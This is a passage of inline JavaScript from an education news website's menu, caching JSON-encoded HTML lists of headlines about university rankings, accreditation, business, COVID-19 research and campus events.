Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69714d8ed6127","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69714d8ed6127));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69714d8ed6127","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69714d8ed6127));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69714d8ed6127","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69714d8ed6127));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69714d8ed6127","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69714d8ed6127));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69714d8ed6127","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69714d8ed6127));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 